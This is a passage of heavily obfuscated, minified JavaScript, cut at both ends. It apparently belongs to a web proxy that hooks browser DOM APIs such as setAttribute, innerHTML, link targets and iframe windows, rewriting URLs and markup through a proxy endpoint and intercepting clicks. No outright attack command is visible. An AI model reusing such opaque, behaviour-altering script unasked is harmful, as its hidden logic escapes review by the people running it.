r&&r[n(1731)](n(2858))&&(r=r[n(1700)](3)):(()=>!!(n(3505)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(1748)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(1131)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(1243)===this[n(1711)][n(3112)]()&&n(2749)===t&&(0,e.EW)(r)||"a"===this[n(1711)][n(3112)]()&&n(2749)===t&&(0,e.EW)(r)||n(837)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(2035)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(2260)===this[n(1711)][n(3112)]()&&n(1172)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(542)]:n(1748)===this[n(1711)][n(3112)]()&&n(1694)===t||n(2035)===this[n(1711)][n(3112)]()&&n(1694)===t?r=Ut(r):n(2260)===this[n(1711)][n(3112)]()&&n(3595)===t&&(0,d._)(r)||this[n(1711)][n(3112)]()[n(1731)](n(2681))&&n(2035)===t&&(0,d._)(r)||n(2144)===t&&(0,d._)(r)?r=(0,d.ks)(r):n(1229)===t&&(0,d._)(r)?r=(0,d.xE)(r):n(2501)===t&&(r=Et(r)),n(3267)===t&&(r=(0,Pt.H)(r)),r):r})),Gt(o,l(2379),l(3960),(function(t){const e=l;return i.A[e(772)](o)[e(3715)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(2379),l(1795),(function(t){const e=l;if(t[e(1731)](e(2273))){const n=t[e(1700)](5)[e(3112)]();(0,d._)(n)||(t=e(2273)+(0,d.md)(n))}return i.A[e(772)](o)[e(2680)][e(1613)](this,t)})),Yt(o,l(2379),"id",{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2418)][t(772)][t(1613)](this,...n);return(0,d._)(s)?(0,d.ks)(s):s},set:function(t){const e=l;e(2579)!=typeof t&&(t=o[e(732)](t)),kt(o,t);for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(2418)][e(1520)][e(1613)](this,(0,d.md)(t),...r)}}),Yt(o,l(2379),l(1839),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3348)][t(772)][t(1613)](this,...n);return t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(3267)===this[e(1711)][e(3112)]())return i.A[e(772)](o)[e(3348)][e(1520)][e(1613)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1131)===this[e(1711)][e(3112)]())return i.A[e(772)](o)[e(3348)][e(1520)][e(1613)](this,t,...s);const c=t[e(1002)]();return this instanceof o[e(3732)]&&c[e(948)](e(1354))?i.A[e(772)](o)[e(3348)][e(1520)][e(1613)](this,t,...s):i.A[e(772)](o)[e(3348)][e(1520)][e(1613)](this,Tt({_window:o,protectUrlContext:r,html:t}),...s)}}),Yt(o,l(2379),l(3184),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(1595)][t(772)][t(1613)](this,...n);return t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(s):s},set:function(t){const e=l,n=t[e(1002)]();for(var s=arguments[e(3356)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(3732)]&&n[e(948)](e(1354))?i.A[e(772)](o)[e(1595)][e(1520)][e(1613)](this,t,...a):i.A[e(772)](o)[e(1595)][e(1520)][e(1613)](this,Tt({_window:o,protectUrlContext:r,html:t}),...a)}}),Gt(o,l(2379),l(1529),(function(t,e){const n=l;return i.A[n(772)](o)[n(1075)][n(1613)](this,t,this instanceof o[n(756)]&&n(3267)!==this[n(1711)][n(3112)]()?Tt({_window:o,protectUrlContext:r,html:e}):(0,pt.dv)({protectUrlContext:r,stylesheet:e}))})),Gt(o,l(2379),l(2013),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(3411)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(2379),l(4010),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(3655)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(2379),l(3850),(function(t){const e=l;if(t[e(1731)](e(2273))){const n=t[e(1700)](5)[e(3112)]();(0,d._)(n)||(t=e(2273)+(0,d.md)(n))}return i.A[e(772)](o)[e(867)][e(1613)](this,t)})),Gt(o,l(2379),l(2018),(function(t){const e=l;return!!t&&i.A[e(772)](o)[e(2637)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}));const u=[l(1545),l(1557),l(1418),l(2148),l(715),l(3698),l(2801)],h=["id",l(1484),l(3513),l(1269),l(4141),l(3680),l(1694),l(2749),l(1641),"as",l(1385),l(3809),l(3002),l(2144),l(1229),l(1452),l(2184),l(4137),l(3267),...u];Gt(o,l(2379),l(2725),(function(t,s){const a=l;t=t[a(3112)]();let c=String(s);const h=this[a(1711)][a(3112)]();if("id"!==t||(0,d._)(c))if(a(1484)===t)c=c[a(4055)](" ")[a(2420)]((t=>t[a(2496)]()))[a(2420)]((t=>(0,d.md)(t)))[a(2567)](" ");else if(a(1269)===t||a(3513)===t)c=a(2858)+c;else if(a(3505)===h)a(4141)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2119)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}):a(3680)===t&&(c=a(3611)[a(880)](_t,a(1600))[a(880)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(2450)]+a(1106),kind:e.MN[a(2516)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}),a(4109))[a(880)]((0,zt.x)().id,a(4030))+Tt({_window:o,protectUrlContext:r,html:c}));else if(a(1748)!==h&&a(1027)!==h||a(4141)!==t)if(a(1748)!==h&&a(1027)!==h||a(1694)!==t)if(a(1131)===h&&a(4141)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2516)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else if(a(1243)===h){var f;const s=a(1641)===t?c:null===(f=i.A[a(772)](o)[a(907)][a(1613)](this,a(1641)))||void 0===f?void 0:f[a(3112)](),l=a(2749)===t?c:i.A[a(772)](o)[a(907)][a(1613)](this,a(2749)),u="as"===t?c:i.A[a(772)](o)[a(907)][a(1613)](this,"as"),d=a(2497)===s||a(2770)===s&&a(3267)===u?e.MN[a(1980)]:a(2770)===s&&a(1131)===u?e.MN[a(2516)]:e.MN[a(3983)];a(2749)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}):l&&i.A[a(772)](o)[a(580)][a(1520)][a(1613)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}))}else if("a"!==h||a(2749)!==t||(0,e.EW)(c))if("a"===h&&a(3002)===t&&a(2579)==typeof c)t=a(2273)+(0,d.md)(a(3002));else if(a(837)!==h||a(4141)!==t&&a(3809)!==t||(0,e.EW)(c))if(a(2035)!==h||a(4141)!==t||(0,e.EW)(c))if(a(2035)===h&&a(1694)===t)c=Nt({protectUrlContext:r,srcset:c,endpoint:n.A[a(2450)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)])});else if(a(2260)!==h||a(1172)!==t||(0,e.EW)(c))a(2260)!==h||a(3595)!==t||(0,d._)(c)||[a(3822),a(3441),a(1033),a(3359)][a(948)](c)||(c=(0,d.md)(c));else{const t=i.A[a(772)](o)[a(907)][a(1613)](this,a(3595));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(3822)===t?e.MN[a(2395)]:e.MN[a(2119)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2395)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else c=Nt({protectUrlContext:r,srcset:c,endpoint:n.A[a(2450)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else kt(o,c),c=(0,d.md)(c);if(u[a(948)](t)&&(c=(0,pt.oY)({protectUrlContext:r,value:c})),a(1385)===t&&(c=Mt(r,c,i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]))),a(1229)!==t||(0,d._)(c)||(c=(0,d.zp)(c)),a(2144)!==t||(0,d._)(c)||(c=(0,d.md)(c)),a(1452)!==t&&a(2184)!==t||(t=(0,d.md)(t)),a(4137)===t&&(t=(0,d.md)(t)),t[a(1731)](a(2273))){const e=t[a(1700)](5)[a(3112)]();(0,d._)(e)||(t=a(2273)+(0,d.md)(e))}return a(3267)===t&&(c=(0,Pt.e)(c)),i.A[a(772)](o)[a(533)][a(1613)](this,t,c)}),(function(t,e){const n=l,r=t[n(3112)]();return!!h[n(948)](r)||!!r[n(1731)](n(2273))}));const m=[l(2304),l(2749)];Gt(o,l(2379),l(1499),(function(t,s,a){const c=l;return c(2304)===s&&a[c(1731)]("#")?a="#"+(0,d.md)(a[c(1700)](1)):c(2304)!==s&&c(2749)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3983)],baseUrl:i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),endpoint:n.A[c(2450)]})),i.A[c(772)](o)[c(2614)][c(1613)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(559)]((t=>e[r(1731)](t)))})),Gt(o,l(2379),l(3389),(function(t){const e=l;return i.A[e(772)](o)[e(3318)][e(1613)](this,Tt({_window:o,protectUrlContext:r,html:t}))})),Yt(o,l(3284),l(2433),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(3241)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}},(()=>!0)),Yt(o,l(3284),l(2362),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(2588)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}}),Gt(o,l(3025),l(3386),(function(){const t=l;this[t(3416)]=!0;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(1272)][t(1613)](this,...n)})),Gt(o,l(3025),l(3326),(function(){const t=l;this[t(2630)]=!0;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(1273)][t(1613)](this,...n)})),Gt(o,l(952),l(1013),(function(t,s,a){const c=l;var u,h;null!==(u=this[c(3647)])&&void 0!==u||(this[c(3647)]=[]);const f=null!==(h=this[c(3647)][c(2521)](Vt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,u={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2P;this[s(3647)]=this[s(3647)][s(2763)]((t=>{const e=s;var n;return!(e(3005)!=typeof t[e(1750)]&&null!==(n=t[e(1750)])&&void 0!==n&&null!==(n=n[e(2394)])&&void 0!==n&&n[e(2861)])}));try{for(var c=arguments[s(3356)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];u[s(2071)][s(2143)]?u[s(2071)][s(2143)][s(1613)](u[s(2071)],t,...l):u[s(2071)][s(1613)](this,t,...l)}catch(t){console[s(2042)](t)}const f=++u[s(3294)];let m=!1;if((t[s(2630)]||t[s(3416)]&&this[s(3647)][s(3204)]((t=>t[s(3294)]===f))||this instanceof o[s(3284)]&&this[s(3647)][s(3204)]((t=>t[s(3294)]===f)))&&(m=!0),m&&!t[s(3111)]){let a=t[s(3595)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(1711)])||void 0===p?void 0:p[s(3112)]());){var p;a=a[s(3952)]}if(a){var g;const c=i.A[s(772)](o)[s(907)][s(1613)](a,s(2273)+(0,d.md)(s(3002)));if(c)try{o[s(2678)](c)}catch(t){}let l=i.A[s(772)](o)[s(907)][s(1613)](a,s(2749));if(s(2579)!=typeof l||l[s(1731)](s(3420)))return;const u=null===(g=ee(o))||void 0===g?void 0:g[s(2597)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(542)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2395)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)],extra:{sourceFrameOrigin:u}})}let h=i.A[s(772)](o)[s(907)][s(1613)](a,s(2501));if(h=Mt(r,h,i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)])),t[s(784)](),l){if("#"===l){const t=(0,e.sH)(window[s(3763)][s(2749)])[s(542)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(2395)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)],extra:{sourceFrameOrigin:u}})}let t=o;for(;G(t,s(2559),s(3571),{url:l,windowFeatures:h?s(584)[s(880)](h):void 0,name:o[s(652)]}),t!==o[s(3139)];)t=t[s(3309)][s(796)]}}}s(3005)!=typeof a&&null!=a&&a[s(1648)]&&(this[s(3647)]=this[s(3647)][s(2763)]((t=>t!==u)))}};return this[l(3647)][l(2215)](u),u})();return i.A[c(772)](o)[c(3783)][c(1613)](this,t,f[c(2566)],a)}),(function(t,e){return l(3571)===t})),Gt(o,l(952),l(2842),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(3647)])&&void 0!==s?s:[],c=a[r(1435)](Vt(t,e,n));if(-1!==c){const[e]=a[r(2188)](c,1);return i.A[r(772)](o)[r(2805)][r(1613)](this,t,e[r(2566)],n)}return i.A[r(772)](o)[r(2805)][r(1613)](this,t,e,n)}),(t=>l(3571)===t)),Yt(o,l(448),l(2501),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2539)][t(772)][t(1613)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(772)](o)[e(2539)][e(1520)][e(1613)](this,t);for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(2539)][e(1520)][e(1613)](this,Mt(r,t,i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])),...s)}}),Yt(o,l(448),l(2749),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2395)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]})}catch(e){s.A[a(1854)](a(3453),t)}for(var c=arguments[a(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(772)](o)[a(3547)][a(1520)][a(1613)](this,t,...u)}}),Yt(o,l(448),l(1271),{get:function(){const t=l;let n=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(542)]);try{return new URL(n)[t(1271)]}catch(e){for(var r=arguments[t(3356)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(772)](o)[t(1546)][t(772)][t(3731)](this,s)}}}),Yt(o,l(448),l(1576),{get:function(){const t=l;let n=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(542)]);try{return new URL(n)[t(1576)]}catch(e){for(var r=arguments[t(3356)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(772)](o)[t(3706)][t(772)][t(3731)](this,s)}}}),Yt(o,l(448),l(2705),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(2705)]}catch(e){return i.A[t(772)](o)[t(1638)][t(772)][t(3731)](this,r)}}}),Yt(o,l(448),l(1276),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(1276)]}catch(e){return i.A[t(772)](o)[t(394)][t(772)][t(3731)](this,r)}}}),Yt(o,l(448),l(1157),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(1157)]}catch(e){return i.A[t(772)](o)[t(3069)][t(772)][t(3731)](this,r)}}}),Yt(o,l(448),l(3789),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(3789)]}catch(e){return i.A[t(772)](o)[t(2584)][t(772)][t(3731)](this,r)}}}),Yt(o,l(448),l(3595),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3209)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l,a=i.A[s(772)](o)[s(907)][s(1613)](this,s(2749));a&&i.A[s(772)](o)[s(533)][s(1613)](this,s(2749),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(2395)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(772)](o)[s(3209)][s(1520)][s(1613)](this,t,...u)}}),Yt(o,l(448),l(2597),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(542)])[t(2597)]:i.A[t(772)](o)[t(2300)][t(772)][t(3731)](this,r)}}),Yt(o,l(448),l(833),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(1162)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(1162)][s(1520)][s(1613)](this,t,...c)}}),Yt(o,l(448),l(1259),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(1259)]}catch(e){return i.A[t(772)](o)[t(1461)][t(772)][t(3731)](this,r)}}}),$t(o,l(756),l(1280),{get:function(t,e){const n=l;if(n(2579)!=typeof e)return t[e];const r=t[(0,d._)(e)?e:(0,d.md)(c(e))];return n(2277)==typeof r?r[n(518)](t):r},set:function(t,e,n){return l(2579)!=typeof e?(t[e]=n,!0):(t[(0,d.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(4022)][e(2405)](t)[e(2420)]((t=>e(2579)==typeof t&&(0,d._)(t)?a((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(2579)!=typeof e||(0,d._)(e)||(e=(0,d.md)(c(e))),o[n(4022)][n(2175)](t,e)}},null),Yt(o,l(756),l(941),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3114)][t(772)][t(1613)](this,...n);return t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(3267)===this[e(1711)][e(3112)]()?i.A[e(772)](o)[e(3114)][e(1520)][e(1613)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(772)](o)[e(3114)][e(1520)][e(1613)](this,t,...s)}}),Yt(o,l(756),l(1229),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3351)][t(772)][t(1613)](this,...n);return(0,d._)(s)?(0,d.xE)(s):s},set:function(t){const e=l;t=(0,d._)(t)?t:(0,d.zp)(t);for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(3351)][e(1520)][e(1613)](this,t,...r)}}),$t(o,l(756),l(3267),{get:function(t,e){const n=l;if(n(2425)===e)return!0;const r=t[e];return r?n(2277)==typeof r?r[n(518)](t):n(2579)==typeof r?n(940)===e?(0,pt.QS)(r):(0,pt.hB)(r):r:r},set:function(t,e,n){const s=l;s(940)===e?n=(0,pt.Vd)({protectUrlContext:r,style:n}):s(2579)==typeof n&&n[s(948)](s(2298))&&(n=(0,pt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(772)](o)[s(907)][s(1613)](this,s(3267));if(t){const e=(0,Pt.e)(t);t!==e&&i.A[s(772)](o)[s(533)][s(1613)](this,s(3267),e)}}return!0}},null),Yt(o,l(3319),l(1172),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3228)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l,a=i.A[s(772)](o)[s(907)][s(1613)](this,s(3595));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(3822)===a?e.MN[s(2395)]:e.MN[s(2119)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(772)](o)[s(3228)][s(1520)][s(1613)](this,t,...u)}}),Yt(o,l(3319),l(3595),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(772)](o)[t(1968)][t(772)][t(3731)](this,n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=l;[e(3822),e(3441),e(1033),e(3359)][e(948)](t)||t&&!(0,d._)(t)&&(t=(0,d.md)(t));for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(1968)][e(1520)][e(1613)](this,t,...r)}}),Yt(o,l(2030),l(1240),{get:function(){const t=l,e=i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));for(var n=arguments[t(3356)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(772)](o)[t(393)][t(772)][t(1613)](this,...s);return te(o,c,e)&&(c[t(747)]||(c[t(747)]=!0,K(c),dt(c),f[t(4059)](c)),Ft(c),Bt(r,c)),i.A[t(772)](o)[t(1300)][t(772)][t(1613)](this,...s)}}),Gt(o,l(1181),l(1532),(function(t,e){const n=l,r=i.A[n(772)](o)[n(2010)][n(1613)](this,t,e);return o[n(510)](r)}),(function(t,e){return!!o[l(510)]})),Gt(o,l(1181),l(587),(function(t,e,n){const r=l;let s=i.A[r(772)](o)[r(3881)][r(1613)](this,t,e,n);var a;return t&&9===t[r(2068)]&&(s=i.A[r(772)](o)[r(2010)][r(1613)](this,s),null!==(a=s[r(3763)])&&void 0!==a&&null!==(a=a[r(2021)])&&void 0!==a&&a[0]&&(s[r(3763)][r(2021)][0]=o[r(1516)][r(2597)]),delete s[r(1516)],delete s[r(3647)],s=i.A[r(772)](o)[r(3881)][r(1613)](this,s,e,n)),s})),Yt(o,l(2613),l(2035),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2618)][t(772)][t(1613)](this,...n);return It[t(772)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2P;try{if(null!=t&&t[e(1187)])return!0;if(e(2579)==typeof t){var n;if(t[e(1731)](e(3794)))return!0;const r=o[e(1181)][e(1532)](t);if(null!=r&&null!==(n=r[e(1760)])&&void 0!==n&&n[e(1731)](e(2844)))return!0;if([e(860),e(1850),e(2517)][e(948)](null==r?void 0:r[e(1760)])&&void 0!==(null==r?void 0:r[e(1058)])&&void 0!==(null==r?void 0:r[e(617)])&&void 0!==(null==r?void 0:r[e(3170)]))return!0}}catch(t){}return!1})(this[t(1939)]))return!1;if((0,e.EW)(o[t(3763)][t(2749)])){const n=new URL((0,e.sH)(o[t(3763)][t(2749)])[t(542)]);if(t(1446)===n[t(1576)]&&/\/sodar\/.*.html/g[t(2815)](n[t(1276)]))return!1;if(t(1224)===n[t(1576)]&&t(3536)===n[t(1276)])return!1;if(t(3015)===n[t(1576)]&&n[t(1276)][t(1859)](t(605)))return!1;if(t(3546)===n[t(1576)]&&t(1857)===n[t(1276)])return!1}const n=(()=>{const e=t;try{return i.A[e(772)](o)[e(2618)][e(772)][e(1613)](this)[e(3763)][e(2749)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(542)]);if(t(3676)===r[t(1576)]&&t(1593)===r[t(1276)])return!1}const s=i.A[t(772)](o)[t(2618)][t(772)][t(1613)](this);return!(0,e.Vp)(r)||s!==o[t(3139)]}catch(t){return!0}})),Yt(o,l(2030),l(1592),{get:function(){const t=l;for(var n,s=arguments[t(3356)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const u=i.A[t(772)](o)[t(393)][t(772)][t(1613)](this,...a);if(!u)return u;const h=i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));if(te(o,u,h)&&(u[t(747)]||(u[t(747)]=!0,K(u),dt(u),f[t(4059)](u)),Ft(u),Bt(r,u)),t(984)===(null===(n=o[t(1516)])||void 0===n?void 0:n[t(2597)]))return u;if(Xt(u)){const e=u[t(2165)][t(1055)](t(1131));for(let n=0;n<e[t(3356)];n++){const r=e[n];if(r[t(1839)][t(948)](t(1242))&&r[t(1839)][t(948)](t(2140))&&r[t(1839)][t(948)](t(636)))return u}}let m=i.A[t(772)](o)[t(2847)][t(772)][t(1613)](this);if(m=m&&(0,d._)(m)?(0,d.ks)(m):m,t(3424)===m)return u;if((0,e.EW)(h)){const n=new URL((0,e.sH)(h)[t(542)]);if(n[t(1576)][t(1859)](t(1245))&&n[t(1276)][t(948)](t(1051)))return u}return It[t(772)](o,u)}}),Yt(o,l(2030),l(652),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let 